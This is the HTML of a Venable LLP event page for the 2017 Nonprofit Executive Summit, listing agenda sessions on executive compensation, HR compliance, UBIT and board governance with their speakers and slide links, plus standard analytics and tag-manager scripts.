

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2017/09/4th-annual-nonprofit-executive-summit-bringing-non
body_size: 8517
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>4th Annual Nonprofit Executive Summit: Bringing Nonprofit Leaders Together to Discuss Legal, Finance, Tax, and Operational Issues Impacting the Sector | Insights | Venable LLP</title>
<meta name="title" content="4th Annual Nonprofit Executive Summit: Bringing Nonprofit Leaders Together to Discuss Legal, Finance, Tax, and Operational Issues Impacting the Sector | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2017/09/4th-annual-nonprofit-executive-summit-bringing-non" />
<meta property="og:type" content="website" />
<meta property="og:title" content="4th Annual Nonprofit Executive Summit: Bringing Nonprofit Leaders Together to Discuss Legal, Finance, Tax, and Operational Issues Impacting the Sector | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="4th Annual Nonprofit Executive Summit: Bringing Nonprofit Leaders Together to Discuss Legal, Finance, Tax, and Operational Issues Impacting the Sector | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2017/09/4th-annual-nonprofit-executive-summit-bringing-non" />

<meta class="swiftype" name="title" data-type="string" content="4th Annual Nonprofit Executive Summit: Bringing Nonprofit Leaders Together to Discuss Legal, Finance, Tax, and Operational Issues Impacting the Sector | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2017/09/4th-annual-nonprofit-executive-summit-bringing-non" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2017/09/4th-annual-nonprofit-executive-summit-bringing-non#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">4th Annual Nonprofit Executive ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F09%2F4th-annual-nonprofit-executive-summit-bringing-non" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F09%2F4th-annual-nonprofit-executive-summit-bringing-non" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F09%2F4th-annual-nonprofit-executive-summit-bringing-non" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=4th Annual Nonprofit Executive Summit: Bringing Nonprofit Leaders Together to Discuss Legal, Finance, Tax, and Operational Issues Impacting the Sector | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2017/09/4th-annual-nonprofit-executive-summit-bringing-non" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">September 19, 2017 - 8:00 AM - 5:30 PM ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">4th Annual Nonprofit Executive Summit: Bringing Nonprofit Leaders Together to Discuss Legal, Finance, Tax, and Operational Issues Impacting the Sector</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F09%2F4th-annual-nonprofit-executive-summit-bringing-non" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F09%2F4th-annual-nonprofit-executive-summit-bringing-non" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2017%2F09%2F4th-annual-nonprofit-executive-summit-bringing-non" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=4th Annual Nonprofit Executive Summit: Bringing Nonprofit Leaders Together to Discuss Legal, Finance, Tax, and Operational Issues Impacting the Sector | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2017/09/4th-annual-nonprofit-executive-summit-bringing-non" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Venable LLP</div>
                                    <div class="event-info">600 Massachusetts Avenue, NW</div>
                                    <div class="event-info"></div>
                                    <div class="event-info">Washington, DC 20001</div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>Venable and CliftonLarsonAllen hosted the Nonprofit Executive Summit, a complimentary full-day symposium bringing leaders together to explore a wide range of critical issues impacting the sector.</p>
<p>The summit featured a panel discussion with top nonprofit CEOs in the Washington, DC area on the latest trends for nonprofits organizations.</p>
<p><a href="https://youtu.be/VhxJMD3PxJM" target="_blank"><img style="BORDER-TOP: #000000 1px solid; BORDER-RIGHT: #000000 1px solid; BORDER-BOTTOM: #000000 1px solid; BORDER-LEFT: #000000 1px solid" alt="4TH ANNUAL NONPROFIT EXECUTIVE SUMMIT" src="/files/Uploads/Images/YouTube/Luncheon Panel Slide - Static Youttube image.jpg" /></a></p>
<p><strong>Agenda</strong></p>
<p><strong>Welcome Remarks:<br /></strong><em>Speakers:<br /></em>John P. Langan, CPA, Chief Industry Officer, Public Sector and Board Chair, CliftonLarsonAllen LLP</p>
<p><strong>Current Trends and Hot Buttons in Nonprofit Executive Contracts and Compensation</strong><br /><em>Speakers:</em><br />Kelly Davis, Principal, CliftonLarsonAllen LLP<br /><a href="https://www.venable.com/ronald-w-taylor/">Ronald W. Taylor</a>, Esq., Partner, Labor and Employment Practice, Venable LLP</p>
<p><strong>HR Hit List: Common Compliance Issues that Can Cripple Your Nonprofit</strong><br /><em>Speakers:</em><br />Sarah Conroy, Director, CliftonLarsonAllen LLP<br /><a href="https://www.venable.com/nicholas-m-reiter/">Nicholas M. Reiter</a>, Esq., Counsel, Labor and Employment Practice, Venable LLP</p>
<p><strong>Luncheon Panel Introduction</strong><br /><em>Speaker:</em><br /><a href="https://www.venable.com/stuart-p-ingis/">Stuart P. Ingis</a>, Esq., Chairman, Venable LLP</p>
<p><strong>Luncheon Panel Discussion – State of the Nonprofit Sector: Standing on Shaky Ground</strong><br /><em>Co-Moderators:</em><br />John P. Langan, CPA, Chief Industry Officer, Public Sector and Board Chair, CliftonLarsonAllen LLP</p>
<p><em>Speakers:</em><br />John Graham, President and CEO, American Society of Association Executives<br />Cindy Lewin, Executive Vice President and General Counsel, AARP<br />Stacy Palmer, Editor, The Chronicle of Philanthropy<br />Art Taylor, President and CEO, BBB Wise Giving Alliance</p>
<p><strong>UBIT: The Most Important Things Your Nonprofit Needs to Know</strong><br /><em>Speakers:</em><br />David Trimner, CPA, Principal, CliftonLarsonAllen LLP<br /><a href="https://www.venable.com/george-e-constantine/">George E. Constantine</a>, Esq., Partner and Chair of the Regulatory Practice Group, Venable LLP</p>
<p><strong>Governance vs. Management: Keys to Establishing and Maintaining an Effective Board-CEO Relationship</strong><br /><em>Moderator:</em><br />John P. Langan, CPA, Chief Industry Officer, Public Sector and Board Chair, CliftonLarsonAllen LLP</p>
<p><em>Speakers:</em><br />Arvind Manocha, President and CEO, Wolf Trap Foundation for the Performing Arts<br />Cari DeSantis, President and CEO, Melwood<br />Jay Younger, President and CEO, McKinley Advisors </p>
                </div>

                    <div class="content__button-row">
                            <a class="content__button button--filled" href="/-/media/files/events/2017/09/4th-annual-nonprofit-executive-summit-bringing-non/files/current-trends-and-hot-buttons-in-nonprofit-execut/fileattachment/current-trends-and-hot-buttons-in-nonprofit-execut.pdf?rev=d1bee61b0194456cb5314cf240891e18&amp;hash=066B1B184A0AF27CE46F7C90E12F107A" target="_blank">Current Trends and Hot Buttons in Nonprofit Executive Contracts and Compensation (slides)</a>
                            <a class="content__button button--filled" href="/-/media/files/events/2017/09/4th-annual-nonprofit-executive-summit-bringing-non/files/hr-hit-list--common-compliance-issues-that-can-cri/fileattachment/hr-hit-listcommon-compliance-issues-that-can-cripp.pdf?rev=03245e9ebbfd4bee8b32980aefa569c6&amp;hash=57E3B3C936FED3C5DE12A25D66FDD343" target="_blank">HR Hit List - Common Compliance Issues That Can Cripple Your Nonprofit (slides)</a>
                            <a class="content__button button--filled" href="/-/media/files/events/2017/09/4th-annual-nonprofit-executive-summit-bringing-non/files/ubit--the-most-important-things-your-nonprofit-nee/fileattachment/ubitthe-most-important-things-your-nonprofit-needs.pdf?rev=066e044a8d934fb3895a5e937642b8d3&amp;hash=FEECEFB5ADDA6716BD1078C586886EBC" target="_blank">UBIT - The Most Important Things Your Nonprofit Needs to Know (slides)</a>
                    </div>
            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/labor-and-employment">Labor and Employment</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/nonprofit-organizations">Nonprofit Organizations</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/two-reliable-ways-to-find-yourself-or-your-company" data-content="Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Labor and Employment Newsletter</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/08-labor-and-employment-newsletter" data-content="Labor and Employment Newsletter">Labor and Employment Newsletter</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New for 2026: The New York LLC Transparency Act's Impact on Nonprofit Organizations</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/new-for-2026-the-new-york-llc-transparency" data-content="New for 2026: The New York LLC Transparency Act&#39;s Impact on Nonprofit Organizations">New for 2026: The New York LLC Transparency Act's Impact on Nonprofit Organizations</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
